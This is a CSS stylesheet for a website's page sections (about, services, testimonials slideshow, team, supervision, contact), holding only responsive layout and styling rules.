.about-us .container .row .about-us-right .content p {
  text-align: right;
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-right .content p {
    text-align: left;
  }
}

@media (max-width: 576px) {
  .about-us .container .row .about-us-right .content p {
    padding-bottom: 25px;
  }
}

.about-us .container .row .about-us-right .button-sec {
  padding: 80px 0px 60px 0px;
}

@media (max-width: 769px) {
  .about-us .container .row .about-us-right .button-sec {
    padding: 0px 0px 20px 0px;
  }
}

.about-us .container .row .about-us-right .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

@media (max-width: 1366px) {
  .about-us .container .row .about-us-right .button-sec .button-sec-inner a:first-child {
    margin-right: 5px;
  }
}

.skills {
  background-size: inherit;
  background-position: center;
  background-image: url(../images/center-bg.png);
  background-repeat: no-repeat;
}

@media (min-width: 1537px) {
  .skills {
    background-size: cover;
  }
}

@media (max-width: 1300px) {
  .skills {
    margin-top: 0;
  }
}

.skills .container .content {
  text-align: center;
}

.skills .container .content h2 {
  margin-bottom: 70px;
}

@media (max-width: 1024px) {
  .skills .container .content h2 {
    margin-bottom: 40px;
  }
}

.skills .container .tree {
  width: 90%;
  margin: 0 auto;
}

.skills .container .content-2 {
  text-align: center;
  padding-bottom: 75px;
}

@media (max-width: 576px) {
  .skills .container .content-2 {
    text-align: left;
    padding-bottom: 30px;
  }
}

.skills .container .content-2 p {
  width: 40%;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .skills .container .content-2 p {
    width: 100%;
  }
}

@media (max-width: 576px) {
  .skills .container .content-2 p {
    margin: unset;
  }
}

.skills .container .content-2 h2 {
  padding-bottom: 22px;
}

.testimonial {
  /* Slideshow container */
}

.testimonial .slideshow-container {
  max-width: 1000px;
  position: relative;
  margin: 0px auto;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container {
    margin: 0px 20px;
  }
}

.testimonial .slideshow-container .mySlides {
  display: none;
  min-height: 550px;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container .mySlides {
    min-height: 410px;
  }
}

@media (max-width: 481px) {
  .testimonial .slideshow-container .mySlides {
    min-height: 310px;
  }
}

@media (max-width: 376px) {
  .testimonial .slideshow-container .mySlides {
    min-height: 250px;
  }
}

.testimonial .slideshow-container .mySlides img {
  vertical-align: middle;
  width: 100%;
  display: none;
}

.testimonial .slideshow-container .mySlides .text {
  font-size: 15px;
  padding: 55px;
  position: relative;
  top: 60px;
  width: 100%;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
          box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  border-radius: 20px;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container .mySlides .text {
    top: 50px;
    padding: 25px;
  }
}

@media (max-width: 769px) {
  .testimonial .slideshow-container .mySlides .text {
    top: 25px;
  }
}

.testimonial .slideshow-container .mySlides .text h2 {
  color: #4f4d4d;
  line-height: normal;
  font-size: 24px;
  font-family: "Avenir-Next";
  padding-right: 10px;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 18px;
  }
}

@media (max-width: 600px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 14px;
  }
}

@media (max-width: 481px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 10px;
  }
}

@media (max-width: 376px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 8px;
  }
}

.testimonial .slideshow-container .mySlides .text h2 span {
  color: #16c1d3;
}

.testimonial .slideshow-container .dot-sec {
  position: absolute;
  bottom: 70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

@media (max-width: 480px) {
  .testimonial .slideshow-container .dot-sec {
    bottom: 65px;
  }
}

@media (max-width: 360px) {
  .testimonial .slideshow-container .dot-sec {
    bottom: 48px;
  }
}

.testimonial .slideshow-container .dot-sec .dot {
  height: 10px;
  width: 10px;
  margin: 0 2px;
  background-color: #4f4d4d;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
}

@media (max-width: 769px) {
  .testimonial .slideshow-container .dot-sec .dot {
    height: 5px;
    width: 5px;
  }
}

.testimonial .slideshow-container .dot-sec .active-test {
  background-color: #ff7d2e;
}

.testimonial .slideshow-container .test-right-img {
  position: absolute;
  right: -100px;
  bottom: 0;
  width: 28%;
}

@media (max-width: 1210px) {
  .testimonial .slideshow-container .test-right-img {
    right: -155px;
    bottom: 100px;
  }
}

@media (max-width: 1024px) {
  .testimonial .slideshow-container .test-right-img {
    display: none;
  }
}

@media (max-width: 1210px) {
  .testimonial .slideshow-container .test-right-img img {
    width: 50%;
    height: 50%;
  }
}

.testimonial .fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {
    opacity: .4;
  }
  to {
    opacity: 1;
  }
}

@keyframes fade {
  from {
    opacity: .4;
  }
  to {
    opacity: 1;
  }
}

.resources .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .resources .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .resources .container {
    margin-right: 65px;
  }
}

@media (max-width: 1024px) {
  .resources .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.resources .container .row .resources-left {
  padding-right: 75px;
}

@media (max-width: 1024px) {
  .resources .container .row .resources-left {
    padding-right: 0px;
  }
}

.resources .container .row .resources-left .content h2 {
  padding-bottom: 20px;
}

.resources .container .row .resources-left .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

@media (max-width: 1366px) {
  .resources .container .row .resources-left .button-sec .button-sec-inner a:first-child {
    margin-right: 5px;
  }
}

.resources .container .row .resources-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .resources .container .row .resources-right .banner-img-sec {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .resources .container .services-left .services-banner-img {
    margin-left: -40px !important;
  }
}

@media (max-width: 1024px) {
  .resources .container .services-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .resources .container .services-right {
    margin-left: 0px;
  }
}

.resources .container .services-right .content h2 {
  padding-bottom: 20px;
}

.resources .container .services-right .content p {
  padding-bottom: 0px;
  text-align: right;
}

@media (max-width: 1024px) {
  .resources .container .services-right .content p {
    text-align: left;
  }
}

.services .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .services .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .services .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .services .container .services-left .services-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .services .container .services-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .services .container .services-right {
    margin-left: 0px;
  }
}

.services .container .services-right .content h2 {
  padding-bottom: 20px;
  text-align: right;
}

@media (max-width: 1024px) {
  .services .container .services-right .content h2 {
    text-align: left;
  }
}

.services .container .services-right .content p {
  padding-bottom: 0px;
  text-align: right;
}

@media (max-width: 1024px) {
  .services .container .services-right .content p {
    text-align: left;
  }
}

.services .container .services-right .button-sec {
  text-align: left;
  padding-top: 60px;
}

@media (max-width: 1366px) {
  .services .container .services-right .button-sec {
    padding-top: 20px;
    text-align: left;
  }
}

.services .container .services-right .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

@media (max-width: 1366px) {
  .services .container .services-right .button-sec .button-sec-inner a:first-child {
    margin-right: 5px;
  }
}

.cards-section {
  margin-top: -50px;
  background-size: initial;
  background-position: right top;
  background-image: url(../images/c-right-top.png);
  background-repeat: no-repeat;
  position: relative;
}

@media (max-width: 1024px) {
  .cards-section {
    margin-top: 0px;
    background-image: none;
  }
}

.cards-section .cards-sec .row {
  height: 850px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row {
    height: auto;
  }
}

.cards-section .cards-sec .row div + div {
  margin-left: 105px;
}

@media (max-width: 1366px) {
  .cards-section .cards-sec .row div + div {
    margin-left: 15px;
  }
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row div + div {
    margin-left: 0px;
  }
}

.cards-section .cards-sec .row .cards {
  width: 27%;
  padding: 30px 25px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 0 50px;
  margin-top: 150px;
  margin-bottom: 30px;
  min-height: 500px;
}

@media (max-width: 1366px) {
  .cards-section .cards-sec .row .cards {
    width: 32%;
  }
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row .cards {
    width: 100%;
    margin-top: 30px;
    min-height: auto;
  }
}

.cards-section .cards-sec .row .cards h2 {
  padding-top: 52px;
  padding-bottom: 35px;
}

.cards-section .cards-sec .row .cards p {
  padding-bottom: 45px;
}

.cards-section .cards-sec .row .cards .card-mn-in h3 {
  padding-bottom: 36px;
}

.cards-section .cards-sec .row .card-1 {
  -ms-flex-item-align: end;
      align-self: flex-end;
  background-color: #fff;
  position: relative;
}

.cards-section .cards-sec .row .card-1 .card-one {
  position: absolute;
  z-index: -1;
  left: -50%;
  bottom: -50px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row .card-1 .card-one {
    display: none;
  }
}

.cards-section .cards-sec .row .card-2 {
  background-color: #ff7d2e;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  z-index: 1;
}

.cards-section .cards-sec .row .card-2 h3 {
  color: #fff !important;
}

.cards-section .cards-sec .row .card-2 h3 span {
  color: #fff !important;
}

.cards-section .cards-sec .row .card-2 p {
  color: #fff !important;
}

.cards-section .cards-sec .row .card-3 {
  -ms-flex-item-align: start;
      align-self: flex-start;
  background-color: #fff;
  position: relative;
}

.cards-section .cards-sec .row .card-3 .card-three {
  position: absolute;
  z-index: -1;
  left: -50%;
  bottom: -50px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row .card-3 .card-three {
    display: none;
  }
}

.cards-section .cards-sec .layer-u {
  text-align: right;
  position: absolute;
  right: 0;
  bottom: -100px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .layer-u {
    display: none;
  }
}

.safety {
  background-size: cover;
  background-position: center;
  background-image: url(../images/safety-bg.png);
  background-repeat: no-repeat;
  margin-top: -50px;
}

@media (max-width: 1024px) {
  .safety {
    height: auto;
    margin-top: 0px;
  }
}

.safety .safety-inner hr {
  border: 4px solid #ff7d2e;
  margin-bottom: 25px;
}

.safety .safety-inner p {
  padding-bottom: 5px;
}

.safety .safety-inner h2 {
  padding-top: 125px;
  padding-bottom: 22px;
}

@media (max-width: 1024px) {
  .safety .safety-inner h2 {
    padding-top: 0px;
  }
}

.safety .safety-inner a {
  margin-top: 35px;
  margin-bottom: 150px;
}

@media (max-width: 1024px) {
  .safety .safety-inner a {
    margin-bottom: 120px;
  }
}

@media (max-width: 576px) {
  .safety .safety-inner a {
    margin-bottom: 60px;
  }
}

.safety .safety-inner ul {
  -webkit-column-count: 4;
          column-count: 4;
}

@media (max-width: 1024px) {
  .safety .safety-inner ul {
    -webkit-column-count: 2;
            column-count: 2;
  }
}

@media (max-width: 576px) {
  .safety .safety-inner ul {
    -webkit-column-count: 1;
            column-count: 1;
  }
}

.safety .safety-inner ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.safety .safety-inner ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.safety .safety-upper {
  position: relative;
}

.safety .layer-u {
  display: none;
  text-align: right;
  bottom: 40px;
  right: 0;
  position: absolute;
}

@media (max-width: 1024px) {
  .safety .layer-u {
    display: block;
    width: 20%;
  }
}

@media (max-width: 576px) {
  .safety .layer-u {
    width: 25%;
  }
}

.search .site-main {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 40px;
  width: 100%;
}

.search .site-main .no-results {
  text-align: center;
  padding: 2.5rem 0;
}

.search .site-main .no-results input {
  padding: 10px;
  border: 2px solid #ff7d2e;
  border-radius: 0 10px;
}

.search .site-main .no-results input[type=submit] {
  cursor: pointer;
}

section.generic-tpl ol {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
}

section.generic-tpl ul {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
  list-style-type: disc;
}

.page-template-template-genric_page .generic-tpl {
  width: 100%;
  max-width: 100%;
  padding: 0 30px;
  margin: 0 auto;
  padding: 40px 30px 80px;
}

@media (max-width: 1600px) {
  .page-template-template-genric_page .generic-tpl {
    padding-bottom: 70px;
  }
}

@media (max-width: 1024px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 30px 60px;
  }
}

@media (max-width: 992px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 30px 50px;
  }
}

@media (max-width: 769px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 20px 40px;
  }
}

@media (max-width: 576px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 0px 40px;
  }
}

.page-template-template-genric_page .generic-tpl ol {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
}

.page-template-template-genric_page .generic-tpl ul {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
  list-style-type: disc;
}

.page-template-template-genric_page .generic-tpl li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-right: 10px;
}

@media (max-width: 769px) {
  .page-template-template-genric_page .generic-tpl li {
    font-size: 16px;
  }
}

@media (max-width: 992px) {
  .page-template-template-genric_page .generic-tpl li {
    font-size: 14px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl li {
    font-size: 12px;
  }
}

.page-template-template-genric_page .generic-tpl p {
  margin-bottom: 35px;
}

@media (max-width: 992px) {
  .page-template-template-genric_page .generic-tpl p {
    font-size: 25px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl p {
    font-size: 15px;
  }
}

.page-template-template-genric_page .generic-tpl p a {
  color: #ff7d2e;
}

.page-template-template-genric_page .generic-tpl p a:hover {
  text-decoration: underline;
}

.page-template-template-genric_page .generic-tpl p .alignleft {
  float: left;
  width: 100%;
  max-width: 30%;
  height: auto;
}

.page-template-template-genric_page .generic-tpl p .alignright {
  float: right;
  width: 100%;
  max-width: 30%;
  height: auto;
}

.page-template-template-genric_page .generic-tpl p video,
.page-template-template-genric_page .generic-tpl p iframe {
  width: 600px;
  height: 400px;
}

@media (max-width: 769px) {
  .page-template-template-genric_page .generic-tpl p video,
  .page-template-template-genric_page .generic-tpl p iframe {
    width: 440px;
    height: 300px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl p video,
  .page-template-template-genric_page .generic-tpl p iframe {
    width: 350px;
    height: 300px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl p video,
  .page-template-template-genric_page .generic-tpl p iframe {
    width: 300px;
    height: 200px;
  }
}

.Career-inner .testimonial .slideshow-container .test-right-img {
  width: 35%;
}

.Career-inner .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p a.more-link {
  color: #34c5da;
}

.Career-inner .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p a.more-link:hover {
  text-decoration: underline;
}

form.thjmf-apply-form .thjmf-form-row input, form.thjmf-apply-form .thjmf-form-row textarea {
  padding: 6px;
  margin: 0;
  width: 100%;
  max-height: 45px;
}

form.thjmf-apply-form .thjmf-form-row label {
  padding: 5px 0px;
}

form.thjmf-apply-form .thjmf-form-row .thjmf-required {
  text-decoration: none;
  color: #ff7d2e;
}

body #pojo-a11y-toolbar {
  position: absolute !important;
  font-size: 16px !important;
  line-height: 1.4;
  z-index: 9999;
  bottom: 0 !important;
  top: unset !important;
}

@media (max-width: 767px) {
  body #pojo-a11y-toolbar {
    bottom: 0 !important;
    top: unset !important;
  }
}

.services-page {
  background-size: cover;
  background-position: center;
  background-image: url(../images/service-pg-bg.png);
  background-repeat: no-repeat;
}

.services-page .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .services-page .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .services-page .container {
    margin: 0;
  }
}

.services-page .container .services-left .services-banner-img {
  padding-bottom: 90px;
}

@media (max-width: 1024px) {
  .services-page .container .services-left .services-banner-img {
    text-align: left;
    padding-bottom: 30px;
  }
}

.services-page .container .services-right {
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .services-page .container .services-right {
    padding-left: 40px;
  }
}

@media (max-width: 992px) {
  .services-page .container .services-right {
    padding-left: 0px;
  }
}

.services-page .container .services-right .content h2 {
  padding-bottom: 20px;
}

@media (max-width: 1024px) {
  .behavioral .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media (max-width: 1024px) {
  .behavioral .container .row .behavioral-left {
    padding-top: 51px;
  }
}

.behavioral .container .row .behavioral-left .content h2 {
  padding-bottom: 20px;
}

.behavioral .container .row .behavioral-right {
  text-align: center;
}

.behavioral .container .row .behavioral-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .behavioral .container .row .behavioral-right .banner-img-sec {
    text-align: center;
    padding-top: 0px;
  }
}

.assessment .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .assessment .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .assessment .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .assessment .container .assessment-left .assessment-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .assessment .container .assessment-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .assessment .container .assessment-right {
    margin-left: 0px;
  }
}

.assessment .container .assessment-right .content {
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .assessment .container .assessment-right .content {
    padding-left: 0px;
  }
}

.assessment .container .assessment-right .content h2 {
  padding-bottom: 20px;
}

.assessment .container .assessment-right .content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.assessment .container .assessment-right .content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.school .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .school .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .school .container {
    margin-right: 65px;
  }
}

@media (max-width: 1024px) {
  .school .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.school .container .row .school-left .content {
  padding-right: 70px;
}

@media (max-width: 1024px) {
  .school .container .row .school-left .content {
    padding-right: 0px;
  }
}

.school .container .row .school-left .content h2 {
  padding-bottom: 20px;
}

.school .container .row .school-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .school .container .row .school-right .banner-img-sec {
    text-align: center;
  }
}

.team .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .team .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .team .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .team .container .team-left .team-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .team .container .team-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .team .container .team-right {
    margin-left: 0px;
  }
}

.team .container .team-right .content {
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .team .container .team-right .content {
    padding-left: 0px;
  }
}

.team .container .team-right .content h2 {
  padding-bottom: 20px;
}

.team .container .team-right .content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.team .container .team-right .content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.parent {
  background-size: contain;
  background-position: center;
  background-image: url(../images/parent-bg.png);
  background-repeat: no-repeat;
}

.parent .container .parent-content {
  max-width: 850px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.parent .container .parent-content h2 {
  padding-bottom: 22px;
}

.parent .container .parent-content ul {
  margin-bottom: 30px;
}

.parent .container .parent-content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
  text-align: left;
}

@media (max-width: 769px) {
  .parent .container .parent-content ul li {
    font-size: 16px;
  }
}

.parent .container .parent-content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.supervision {
  padding-bottom: 50px;
}

.supervision .supervision-inner hr {
  border: 4px solid #ff7d2e;
  margin-bottom: 25px;
}

.supervision .information {
  padding: 50px 0px 80px 0px;
  position: relative;
}

@media (max-width: 1024px) {
  .supervision .information {
    padding: 50px 0px 60px 0px;
  }
}

@media (max-width: 769px) {
  .supervision .information {
    padding: 10px 0px 40px 0px;
  }
}

.supervision .information .information-inner .info-content-box {
  max-width: 1165px;
  width: 100%;
  max-height: 372px;
  border-radius: 20px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  margin: 0 auto;
  background-color: #fff;
}

.supervision .information .information-inner .info-content-box .info-content {
  text-align: center;
  padding: 55px 0px;
}

.supervision .information .information-inner .info-content-box .info-content h2 {
  color: #231f20 !important;
}

.supervision .information .information-inner .info-content-box .info-content a {
  margin-top: 35px;
  margin-bottom: 150px;
}

@media (max-width: 1024px) {
  .supervision .information .information-inner .info-content-box .info-content a {
    margin-bottom: 120px;
  }
}

@media (max-width: 576px) {
  .supervision .information .information-inner .info-content-box .info-content a {
    margin-bottom: 0px;
  }
}

.supervision .info-bg {
  position: absolute;
  top: 0;
  z-index: -1;
}

@media (max-width: 1024px) {
  .supervision .info-bg {
    display: none;
  }
}

.about-page {
  background-size: contain;
  background-position: top center;
  background-image: url(../images/about-pg.png);
  background-repeat: no-repeat;
}

.about-page .container .about-page-content {
  max-width: 850px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.about-page .container .about-page-content h2 {
  padding-top: 200px;
}

@media (max-width: 769px) {
  .about-page .container .about-page-content h2 {
    padding-top: 80px;
  }
}

.about-page .container .about-page-content p {
  padding-bottom: 90px;
}

@media (max-width: 1024px) {
  .about-page .container .about-page-content p {
    padding-bottom: 0px;
  }
}

.approach {
  background-size: auto;
  background-position: bottom left;
  background-image: url(../images/approach-bg.png);
  background-repeat: no-repeat;
}

.approach .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .approach .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .approach .container {
    margin-right: 65px;
  }
}

@media (max-width: 1024px) {
  .approach .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.approach .container .row .approach-left .content {
  padding-right: 35px;
}

@media (max-width: 1024px) {
  .approach .container .row .approach-left .content {
    padding-right: 0px;
  }
}

.approach .container .row .approach-left .content h2 {
  padding-bottom: 20px;
}

.approach .container .row .approach-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .approach .container .row .approach-right .banner-img-sec {
    text-align: center;
  }
}

.involved {
  background-size: auto;
  background-position: top right;
  background-image: url(../images/involved-bg.png);
  background-repeat: no-repeat;
}

.involved .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .involved .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .involved .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .involved .container .involved-left .involved-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .involved .container .involved-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .involved .container .involved-right {
    margin-left: 0px;
  }
}

.involved .container .involved-right .content {
  padding-left: 55px;
}

@media (max-width: 1024px) {
  .involved .container .involved-right .content {
    padding-left: 0px;
  }
}

.involved .container .involved-right .content h2 {
  padding-bottom: 20px;
}

.involved .container .involved-right .content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.involved .container .involved-right .content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.tree-about .container .tree {
  width: 90%;
  margin: 0 auto;
}

.individuals {
  background-size: auto;
  background-position: center left;
  background-image: url(../images/approach-bg.png);
  background-repeat: no-repeat;
}

.individuals .container h2 {
  text-align: center;
}

@media (max-width: 769px) {
  .individuals .container h2 {
    padding-top: 40px;
  }
}

@media (max-width: 1024px) {
  .individuals .container .row-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.individuals .container .row-2 .individuals-right .content {
  padding-left: 0px !important;
  padding-right: 110px;
}

.individuals .container .row {
  padding: 0px 40px;
}

@media (max-width: 769px) {
  .individuals .container .row {
    padding: 0px 10px 25px 10px;
  }
}

.individuals .container .row .individuals-right {
  padding-top: 110px;
}

@media (min-width: 1280px) {
  .individuals .container .row .individuals-right {
    padding-top: 55px;
  }
}

@media (max-width: 1024px) {
  .individuals .container .row .individuals-right {
    padding-top: 51px;
  }
}

.individuals .container .row .individuals-right .content {
  padding-left: 110px;
}

.individuals .container .row .individuals-right .content h2 {
  padding-bottom: 20px;
}

.individuals .container .row .individuals-right .content p {
  padding-bottom: 60px;
  padding-left: 0;
}

@media (max-width: 769px) {
  .individuals .container .row .individuals-right .content p {
    padding-bottom: 10px;
  }
}

.individuals .container .row .individuals-left {
  text-align: center;
}

.individuals .container .row .individuals-left .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .individuals .container .row .individuals-left .banner-img-sec {
    text-align: center;
  }
}

.team-supervision {
  background-size: auto;
  background-position: top center;
  background-image: url(../images/team-supervision.png);
  background-repeat: no-repeat;
  padding-bottom: 150px;
  padding-top: 285px;
}

@media (max-width: 1024px) {
  .team-supervision {
    padding-bottom: 75px;
  }
}

.team-supervision .team-supervision-inner h2 {
  text-align: center;
}

.team-supervision .team-supervision-inner hr {
  border: 4px solid #ff7d2e;
  margin-bottom: 25px;
}

.team-supervision .row {
  width: 100%;
  max-width: 1177px;
  margin: 0 auto;
  padding-top: 80px;
}

.team-supervision .row .column-inner {
  width: 25%;
  max-width: 275px;
  margin: 0 auto;
}

.team-supervision .row .column-inner + .column-inner {
  padding-left: 35px;
}

@media (max-width: 1024px) {
  .team-supervision .row .column-inner {
    width: 100%;
    text-align: center;
  }
}

.team-supervision .row .column-inner img {
  padding-bottom: 50px;
  width: 268px;
  height: 269px;
}

@media (max-width: 1024px) {
  .team-supervision .row .column-inner img {
    padding: 20px;
  }
}

.team-supervision .row .column-inner p {
  padding-left: 0;
  padding-right: 30px;
}

.about_id .individuals {
  display: none;
}

.about_id .team-supervision {
  display: none;
}

.contact-page {
  background-size: auto;
  background-position: top left;
  background-image: url(../images/contact-us-pg-bg.png);
  background-repeat: no-repeat;
}

@media (max-width: 1024px) {
  .contact-page {
    background-image: none;
  }
}

.contact-page .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .contact-page .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .contact-page .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .contact-page .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.contact-page .container .row .contact-page-right .contact-page-banner-img {
  padding-bottom: 175px;
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-right .contact-page-banner-img {
    text-align: right;
  }
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-left {
    margin-right: 40px;
  }
}

@media (max-width: 992px) {
  .contact-page .container .row .contact-page-left {
    margin-right: 0px;
  }
}

.contact-page .container .row .contact-page-left .content {
  width: 100%;
  max-width: 475px;
  float: right;
  padding-bottom: 200px;
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-left .content {
    width: 100%;
    max-width: 80%;
    float: none;
    margin: 0 auto;
    padding-bottom: 50px;
  }
}

.contact-page .container .row .contact-page-left .content h2 {
  padding-top: 130px;
  padding-bottom: 22px;
}

